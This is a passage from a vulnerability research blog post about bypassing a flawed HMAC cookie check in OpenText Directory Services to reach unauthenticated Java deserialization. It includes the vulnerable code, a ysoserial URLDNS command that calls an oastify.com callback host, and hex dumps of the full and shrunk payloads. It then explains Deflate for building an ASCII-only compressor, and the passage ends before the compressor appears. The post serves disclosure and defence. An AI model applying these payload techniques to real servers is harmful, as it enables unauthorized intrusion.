February 16, 2026

Almost Impossible: Java Deserialization Through Broken Crypto in OpenText Directory Services

Introduction

We recently found ourselves looking into OpenText Directory Services (OTDS). We had seen it present on our customer’s attack surface, and it seemed to be an interesting target. OTDS is a Java web application providing authentication and user management for OpenText applications. OpenText provides a number of information management products, and finding a security flaw in OTDS would provide quite a big impact, as it could lead to compromising authentication for all the integrated applications as well.

Much to our dismay, OTDS did not have any immediately obvious vulnerabilities. However, there was one small mistake that led us down an almost CTF-like rabbit hole, which ultimately resulted in achieving unsafe deserialisation. The vulnerability was exploitable in the default configuration of OTDS without authentication.

As always, customers of our Attack Surface Management platform were the first to know when this vulnerability affected them. We continue to perform original security research to inform our customers about zero-day vulnerabilities in their attack surface.

What is the Mistake?

One of the first things we do when auditing a Java application is search for any usage of Java deserialization with attacker-controlled input. A simple search for some common culprits, such as calls to readObject or usage of ObjectInputStream will shake out any low-hanging fruit that may be vulnerable. In the case of OTDS, we did find one such usage in the method cookieToMap. The name was a promising indicator that this would be a controllable value if it came from a cookie. The method with error handling omitted can be seen below.

public static Map<String, Object> cookieToMap(String cookieName, String cookieVal) {

byte[] compressed = OtdsUtils.getByteArrayFromSignedArray(OtdsUtils.safeDecode(cookieVal), OtdsAsConfig.getCookieSecretKey());

byte[] decompressed = CompressionUtils.decompress(compressed);

ByteArrayInputStream bais = new ByteArrayInputStream(decompressed);

ObjectInputStream ois = new ObjectInputStream(bais);

Map<String, Object> theMap = (Map<String, Object>)ois.readObject();

return theMap;

}In this method readObject is called and then cast to the target type after deserialisation occurs, an almost textbook example of this class of vulnerability. However, what prevents this from being immediately exploitable is the call to getByteArrayFromSignedArray. It appears that some validation is being done, so we cannot simply pack a ysoserial payload into the cookie and achieve remote code execution.

Digging into getByteArrayFromSignedArray, we found a subtle mistake that enabled us to bypass the signature check and exploit the deserialisation. Inside OtdsUtils are the following two methods, again some error handling has been omitted for brevity.

public static byte[] getByteArrayFromSignedArray(byte[] signed, SecretKey key) throws Exception {

byte[][] parts = splitByteArray(signed);

byte[] signature = parts[0];

byte[] iv = parts[1];

byte[] message = parts[2];

Mac mac = Mac.getInstance("HmacSHA1");

mac.init(key);

mac.update(iv);

if (!MessageDigest.isEqual(signature, mac.doFinal(message))) {

throw new OtdsException("invalid content");

}

return message;

}

public static byte[][] splitByteArray(byte[] arr, int pos, int endpos) {

List<byte[]> v = new ArrayList<byte[]>();

ByteBuffer buf = ByteBuffer.wrap(arr);

buf.position(pos);

while (pos < endpos) {

short len = buf.getShort();

if (len > buf.remaining() || len < 0) {

v.clear();

break;

}

byte[] bytes = new byte[len];

buf.get(bytes);

pos += len + 2;

v.add(bytes);

}

byte[][] result = new byte[v.size()][];

result = v.toArray(result);

return result;

}There are a few interesting things happening here. First, the signature calculation includes an initialisation vector (IV) which comes from the cookie. This is not strictly necessary, and it is not clear what purpose it serves. However, on its own, the addition of an IV should not alter the security of the signature.

The second issue is how the data is split into signature, IV, and message. When this quirk is combined with the addition of the IV, the security of the signature is impacted. The data is divided into three parts, where the length of each part is specified at the start with a 2-byte short. If we break this down, after the cookie is decoded, it has the following format.

- 2 bytes, length of the signature

- Signature

- 2 bytes, length of the IV

- IV

- 2 bytes, length of the message

- Message (a serialised Java object)

Importantly, the lengths are attacker-controlled, not verified, and not included in the signature calculation. The signature is only calculated from the concatenation of the IV and the message, HMAC(IV || message). This meant we could truncate the beginning of the message by extending the length of the IV and shrinking the length of the message. For example, an IV of aabb and a message of ccdd could be modified to an IV of aabbcc and a message of dd without affecting the signature. If we could smuggle a ysoserial payload into the middle of the message, we could exploit the readObject call by moving everything before our payload into the IV and having the message (and therefore deserialisation) begin at our payload.

Is This Actually Possible?

This was all good in theory; however, in practice, exploitation was quite difficult. We did not know where in the message our payload would be, and thought it was possible that there would be extra data after our payload that was left over from the original serialised object. To check that this would not be a problem, we confirmed with a stub program that additional trailing data passed to ObjectInputStream was ignored, which fortunately it was.

Next, we tried to understand how the cookie was generated in order to smuggle our payload into the message. We found that the cookie was used to store a HashMap of request attributes which included some values from a form post. Again, we were lucky, we had quite a few parameters to choose from for our payload. However, this is where the vulnerability started to feel less like a typical exploit and more like a CTF. We could control values saved in the cookie, but they had to be valid Java strings. Java uses UTF-16 internally for strings, but when strings are serialised with ObjectOutputStream or read in from an HTTP request, they are encoded with a modified UTF-8 format. This meant that our payload could only use characters between 0x01 and 0x7F.

The second problem was a detail we skipped over when we outlined the vulnerability in the previous section. The signature is not really HMAC(IV || message) because the message is decompressed before it is passed to readObject. The actual signature is effectively HMAC(IV || Compress(message)). This meant the payload we generated had to be compressed. And the output of the compression could only use characters between 0x01 and 0x7F. This compressed value would then go into a HashMap which was itself compressed, but needed to be compressed in such a way that the payload remained unmodified by the compression. If the payload was modified by the compression, the exploit would not work. There would be no clear truncation point from which decompression and deserialisation could be started. The vulnerability definitely felt more like a CTF at this point.

Fixing our UTF-8 String Problem

It turned out that the compression problem was actually a blessing in disguise because it could be used to solve the character restriction problem. The message was compressed using java.util.zip.Deflater, under the hood this uses zlib, an implementation of the Deflate compression algorithm. Although the intent of the Deflate algorithm is to convert a stream of bytes to a shorter stream of bytes, there is nothing in the specification that mandates the output stream uses a specific set of bytes. It is possible to create a custom compressor that only emits bytes in the 0x01 to 0x7F range. The output is often larger than the input, so the compressor isn’t very good at compression, but it still conforms to the specification.

Even better for us, there is already a tool that does exactly this, ascii-zip. We were saved from having to learn and implement the minutiae of Deflate and could get started immediately. We generated a payload with ysoserial and compressed it with ascii-zip.

All we had to do was get our payload to land in the middle of the HashMap. Then, assuming the compression of the HashMap did not cause any problems, after truncation, our payload would be decompressed. The decompression would convert our payload from ASCII back to the raw ysoserial payload. These bytes would then be passed to readObject triggering the unsafe deserialisation.

The Compression Problem

Preventing our payload from being modified by the compression was harder than expected. If Deflate detects input that is incompressible, i.e., random, it can instead choose to emit the data unmodified. This is because the overhead of compressing the data would result in a much larger output, and therefore, storing the data directly is more efficient. This is what we wanted Deflate to do when it encountered our payload.

After a lot of trial and error, we came to the unfortunate conclusion that this was not possible with the output from ascii-zip. The tool was not created with this extra requirement, and a lot of what it outputs are long sequences of repeated characters. This makes the tool great for compressing arbitrary data and emitting only ASCII characters. However, it is not great if the goal is to output something that is incompressible. We found that Deflate would always save enough space by compressing these repeated characters that it was always worth it for Deflate to compress the data rather than store it as is.

But all hope was not lost; we had a bit more leeway than ascii-zip in terms of character restrictions. We could use the full range of 0x01 to 0x7F, whereas ascii-zip aimed primarily for [A-Za-z0-9]. We were also not targeting arbitrary data; we only needed to compress a single small ysoserial payload. It looked like we would have to write our own compressor after all.

Shrinking ysoserial Payloads

But before we started on the compressor, we wanted to give ourselves the best chance of success. This meant making our payload as small as possible. Less data to compress was less data for Deflate to detect as compressible. We started with the simplest ysoserial payload, a URLDNS lookup to Burp Collaborator. But we wondered if we could shrink it further. The Java serialisation specification is actually pretty flexible with what it will accept and reconstruct. We generated our payload as follows.



$ java -jar ysoserial-all.jar URLDNS http://weee0k8vss7nkcy3o1zjstkvmmsig84x.oastify.com > payload.ser

$ xxd payload.ser

00000000: aced 0005 7372 0011 6a61 7661 2e75 7469 ....sr..java.uti

00000010: 6c2e 4861 7368 4d61 7005 07da c1c3 1660 l.HashMap......`

00000020: d103 0002 4600 0a6c 6f61 6446 6163 746f ....F..loadFacto

00000030: 7249 0009 7468 7265 7368 6f6c 6478 703f rI..thresholdxp?

00000040: 4000 0000 0000 0c77 0800 0000 1000 0000 @......w........

00000050: 0173 7200 0c6a 6176 612e 6e65 742e 5552 .sr..java.net.UR

00000060: 4c96 2537 361a fce4 7203 0007 4900 0868 L.%76...r...I..h

00000070: 6173 6843 6f64 6549 0004 706f 7274 4c00 ashCodeI..portL.

00000080: 0961 7574 686f 7269 7479 7400 124c 6a61 .authorityt..Lja

00000090: 7661 2f6c 616e 672f 5374 7269 6e67 3b4c va/lang/String;L

000000a0: 0004 6669 6c65 7100 7e00 034c 0004 686f ..fileq.~..L..ho

000000b0: 7374 7100 7e00 034c 0008 7072 6f74 6f63 stq.~..L..protoc

000000c0: 6f6c 7100 7e00 034c 0003 7265 6671 007e olq.~..L..refq.~

000000d0: 0003 7870 ffff ffff ffff ffff 7400 2c77 ..xp........t.,w

000000e0: 6565 6530 6b38 7673 7337 6e6b 6379 336f eee0k8vss7nkcy3o

000000f0: 317a 6a73 746b 766d 6d73 6967 3834 782e 1zjstkvmmsig84x.

00000100: 6f61 7374 6966 792e 636f 6d74 0000 7100 oastify.comt..q.

00000110: 7e00 0574 0004 6874 7470 7078 7400 3368 ~..t..httppxt.3h

00000120: 7474 703a 2f2f 7765 6565 306b 3876 7373 ttp://weee0k8vss

00000130: 376e 6b63 7933 6f31 7a6a 7374 6b76 6d6d 7nkcy3o1zjstkvmm

00000140: 7369 6738 3478 2e6f 6173 7469 6679 2e63 sig84x.oastify.c

00000150: 6f6d 78 omxWe then printed the output with SerializationDumper.

$ java -jar SerializationDumper-v1.14.jar -r payload.ser

STREAM_MAGIC - 0xac ed

STREAM_VERSION - 0x00 05

Contents

TC_OBJECT - 0x73

TC_CLASSDESC - 0x72

className

Length - 17 - 0x00 11

Value - java.util.HashMap - 0x6a6176612e7574696c2e486173684d6170

serialVersionUID - 0x05 07 da c1 c3 16 60 d1

newHandle 0x00 7e 00 00

classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE

fieldCount - 2 - 0x00 02

Fields

0:

Float - F - 0x46

fieldName

Length - 10 - 0x00 0a

Value - loadFactor - 0x6c6f6164466163746f72

...There were a lot of fields on the objects generated by ysoserial. We went through with a hex editor and slowly removed fields from the payload. After we removed each field, we checked the deserialisation still worked with a stub program. This left us with the following payload, much shorter than the original.

$ xxd shrunk.ser

00000000: aced 0005 7372 0011 6a61 7661 2e75 7469 ....sr..java.uti

00000010: 6c2e 4861 7368 4d61 7005 07da c1c3 1660 l.HashMap......`

00000020: d103 0000 7870 7708 0000 0009 0000 0001 ....xpw.........

00000030: 7372 000c 6a61 7661 2e6e 6574 2e55 524c sr..java.net.URL

00000040: 9625 3736 1afc e472 0300 024c 0009 6175 .%76...r...L..au

00000050: 7468 6f72 6974 7974 0012 4c6a 6176 612f thorityt..Ljava/

00000060: 6c61 6e67 2f53 7472 696e 673b 4c00 0870 lang/String;L..p

00000070: 726f 746f 636f 6c71 007e 0003 7870 7400 rotocolq.~..xpt.

00000080: 2c77 6565 6530 6b38 7673 7337 6e6b 6379 ,weee0k8vss7nkcy

00000090: 336f 317a 6a73 746b 766d 6d73 6967 3834 3o1zjstkvmmsig84

000000a0: 782e 6f61 7374 6966 792e 636f 6d74 0004 x.oastify.comt..

000000b0: 6874 7470 7874 0001 7978 httpxt..yxA Gentle Introduction to Huffman Coding









It is helpful to a give a quick overview of Huffman coding as it is central to building a Deflate compressor. At a high-level, Huffman coding maps some set a symbols to a set of variable length codes, where the code is a string of 1s and 0s. Compression is achieved by using shorter codes for more frequently occurring symbols. For example, given the following set of symbols from most to least frequent: b, a, c, d, an appropriate Huffman code would be the following.

| Symbol | Code |

|---|---|

| a | 10 |

| b | 0 |

| c | 110 |

| d | 111 |

A message such as aabbbcd can then be encoded as 10 10 0 0 0 110 111. Assuming 8 bits per letter, this decreases the message size from 56 bits to just 13 bits.

An important feature of Huffman coding is that the resulting set of codes is “prefix-free”. This means that no code is a prefix of any other code in the set. In the example above, no other code starts with the sequence 10 as this is the code for the symbol a. The same is true for the code 0, no other code starts with a 0. Using a prefix-free code allows the message to be decoded without needing additional markers to indicate where one code ends and another begins. As soon as the sequence 10 is seen, it must be a symbol a as no other codes start with 10.

Often, this set of codes will be referred to and represented as a binary tree. The tree representation is useful when constructing an optimal coding and also provides an intuitive way to understand decoding. For example, decoding 110 Using the mapping above, a Huffman tree can be used as follows.

Decoding starts at the root.

The first bit is a 1 and so the right branch of the tree is taken.

The second bit is also a 1 and the right branch is taken again.

Finally, the last bit is a 0 so the left branch is taken, reaching a leaf node containing the resulting symbol c.

In actual implementations, the tree representation is often not explicitly used for decoding. Processing data one bit at a time can be quite slow, and there are other performance penalties that come from using a tree. However, the binary tree representation is still useful to understand when working with Huffman coding.

A Less Gentle Introduction to Deflate

Now that we (hopefully) understand Huffman coding, we can move on to the next part, which means understanding the Deflate format. Deflate uses a combination of Huffman coding and LZ77 (although it could be argued that technically it uses LZSS). LZ77 works by replacing a repeated data sequence with a back-reference and a length. For example, in the string Sam I am ..., the second am can be replaced with a back-reference to the am that is part of Sam at the start of the string. Our compressor does not use this feature, so we won’t cover it in any more detail.

Deflate breaks the data into a series of blocks which can vary in size. The format is bit-oriented rather than byte-oriented, and there is no requirement that a block end on a byte boundary. This is important when ensuring the output meets the 0x01 to 0x7F character requirements. Deflate blocks can be one of three types.

- Stored, where the data is output directly with no compression.

- Fixed, where the data is compressed using a Huffman code defined in the specification.

- Dynamic, where the data is compressed using a Huffman code included in the block header.

Our compressor will only use dynamic blocks.

A dynamic block uses two Huffman codes to compress the data in the block. The first is used to encode the literal/length alphabet. This is a set of 288 symbols that are used as follows.

- 0-255 are used for the literal bytes 0-255.

- 256 is used to mark the end of the block.

- 257-285 are used to indicate an LZ77 match length (we can ignore these ones).

- 286, 287 are reserved but not used.

The second Huffman code is used to encode the distance alphabet. This alphabet consists of 30 symbols and is used to encode how far back to copy an LZ77 match from. A match length symbol from the literal/length symbol will be followed by a symbol from the distance alphabet to specify all the details of the match. But, since we are not using LZ77, both of these can be ignored.

It is easy to imagine how these two Huffman codes could be stored in the block header. The obvious solution is to simply list the mapping of symbols to codes, for example:

| Symbol | Code |

|---|---|

| 8 | 10 |

| 5 | 0 |

| 9 | 110 |

| 3 | 111 |

Any symbols that are not used can be omitted from the list.

However, in order to further optimise the amount of space saved, Deflate imposes some additional requirements on the Huffman codes it uses. The Huffman codes must be canonical; this is achieved by requiring the following properties.

- All codes of a given bit length must have lexicographically consecutive values, in the same order as the symbols they encode.

- Shorter codes precede longer codes.

The example above is not canonical because 9 is after 3, yet its code 110 is before 3s code 111.

The advantage of using a canonical Huffman code is that it can be represented very compactly by only specifying the lengths for each code in the same order as the symbols. For example, the sequence 3, 3, 3, 0, 0, 3, 2, 3, 4, 4 represents the following canonical Huffman code.

| Symbol | Code |

|---|---|

| 0 | 010 |

| 1 | 011 |

| 2 | 100 |

| 3 | – |

| 4 | – |

| 5 | 101 |

| 6 | 00 |

| 7 | 110 |

| 8 | 1110 |

| 9 | 1111 |

Assigning codes in this way is simple. Starting with the shortest codes first, the next code is always the previous code plus one, and then shifted left if the length increases.

However, this is not all Deflate does to minimise the size. Rather than store the lengths in the block header directly, Deflate compresses them with another Huffman code. This time, the Huffman code is used for a 19-symbol alphabet specified as follows.

- 0-15 represent the code lengths 0 to 15

- 16 is used to copy the previous code length 3-6 times (with 2 extra bits)

- 17 is used to repeat a code length of 0 for 3-10 times (with 3 extra bits)

- 18 is used to repeat a code length of 0 for 11-138 times (with 10 extra bits)

This Huffman code is also canonical and is actually stored directly in the block header as a sequence of lengths. Each length is 3 bits, so the maximum code length is 7. The list can also be cut short; it is possible to stop specifying lengths after the fourth. The remaining codes are set to zero by default. A similar technique is used for the literal/length and distance Huffman codes as well.

The symbols are not specified in ascending order; the actual order is 16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15. The order is presumed to be chosen based on the frequency of code lengths that appear when compressing data; code lengths 2, 14, 1, and 15 are less likely and therefore occur at the end, where they can be omitted.

All of this is combined to give the following block format (for dynamic blocks).

- 1 bit – BFINAL – A flag indicating if this is the final block of data.

- 2 bits – BTYPE – The block format (always

10for dynamic). - 5 bits – HLIT – How many symbols in the literal/length alphabet we are using.

- 5 bits – HDIST – How many symbols in the distance alphabet we are using.

- 4 bits – HCLEN – How many symbols in the code length alphabet we are using.

- The code length Huffman code (specified as a sequence of 3 bit lengths).

- The literal/length Huffman code (encoded using the code length Huffman code).

- The distance Huffman code (encoded using the code length Huffman code).

- The compressed data (encoded using the literal/length and distance Huffman codes).

- The end of block marker, symbol

256(encoded using the literal/length Huffman code).

A Huffman Code for Our Payload

With all the background information out of the way, we can explain the actual compressor. Remember, our constraints are that all the bytes emitted are in the range 0x01 to 0x7F, i.e., the high bit is always zero, and the output is not too repetitive.

